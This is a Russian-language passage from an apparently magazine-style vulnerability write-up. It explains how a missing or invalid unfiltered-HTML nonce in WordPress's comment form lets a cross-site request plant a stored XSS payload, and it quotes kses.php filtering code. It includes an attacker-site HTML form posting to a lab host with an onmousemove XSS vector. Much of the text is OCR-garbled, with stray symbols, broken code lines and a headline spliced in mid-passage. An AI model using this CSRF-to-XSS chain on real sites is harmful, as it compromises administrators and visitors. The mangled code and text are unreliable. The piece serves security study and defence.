

В качестве CSRF-токенов в WordPress используется система так называемых Nonce. Маркер безопасности nonce представляет собой буквенно-цифровой хеш, который генерируется для каждого действия пользователя и имеет ограниченный срок службы.

Если посмотреть на форму комментирования, то мы увидим, что там отсутствует какая-либо защита от атак CSRF. Это связано с тем, что некоторые механизмы уведомлений WordPress, такие как трекбэк (trackback) и пингбэк (pingback), не могли бы работать корректно, если бы такая защита существовала.

Значит, злоумышленник может создавать комментарии от имени пользователей блога WordPress, используя CSRF-атаки. Именно для борьбы с этим для пользователей, которые могут оставлять комментарии без санитизации, разработчики WordPress ввели nonce-токены.

Когда администратор или любой другой пользователь с unfiltered html отправляет комментарий с валидным nonce, комментарий создается без фильтрации. Если токен недействителен, комментарий создается, но к нему применяется санитизация.

В моем случае я отправил комментарий легитимно, от имени администратора, поэтому результат проверки условия ниже будет ложным и функции kses\_remove\_filters и kses\_init\_filters не будут вызваны. Комментарий с XSS будет создан.







Это, конечно, замечательно, но нас интересует реальный вектор атаки! :) Поэтому попробуем провернуть то же самое, только с сайта злоумышленника. Для этого перейдем на машину attacker и создадим файл HTML с формой комментирования.

#### /var/www/html/csrf.html

un ingludeo/commont nhu

<html> <body>

<form action="http://wpxss.vh/wp-comments-post.php" method="POST"  $\sum_{i=1}^{n}$  $\frac{1}{2}$  (innut type="text" name="comment" value="<a href="a" onmous



## OT XSS ДО RCE **ОДНИМ ДВИЖЕНИЕМ** МЫШИ

ЭКСПЛУАТИРУЕМ НОВУЮ УЯЗВИМОСТЬ **B WORDPRESS** 

Вектор используем такой же: <a href="a" onmousemove=alert()>Test. Обрати внимание на поле \_wp\_unfiltered\_html\_comment, в нем должен находиться валидный токен nonce, но, так как у меня его нет, я указываю произвольное значение.



Теперь мы попадаем в условие, потому что **nonce** для этого действия указан неверный.



Функция kses\_remove\_filters убирает фильтры, которые будут вызваны при проверке комментария.

#### wp-includes/kses.php 2005: function kses remove filters() {



A kses\_init\_filters вновь инициализирует нужные функции для фильтра-ЦИИ.

#### wp-includes/kses.php

 $1976 \cdot$  function kses init filters() {



Обрати внимание, что для пользователей с флагом unfiltered\_html используется wp\_filter\_post\_kses вместо wp\_filter\_kses. В чем же отличие?

#### wp-includes/kses.php

 $1991: \}$ 

 $1886: \}$ 

1884: function wp\_filter\_kses(\$data) { return addslashes( wp kses( stripslashes( \$data ), curren 1885:  $t_f$ ilter() ) );

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 1915: function wp\_filter\_post\_kses(\$data) { return addslashes( wp\_kses( stripslashes( \$data ), 'post' ) 1916:  $1917: }$ 

В случае с wp\_filter\_post\_kses используется более лояльная фильтрация ВХОДНЫХ ДАННЫХ.

#### wp-includes/kses.php

829: function wp\_kses\_allowed\_html( \$context = '' ) { global \$allowedposttags, \$allowedtags, \$allowedentitynames; 830:  $\ddot{\phantom{a}}$ 





Например, вот так выглядит список разрешенных атрибутов тега ка».

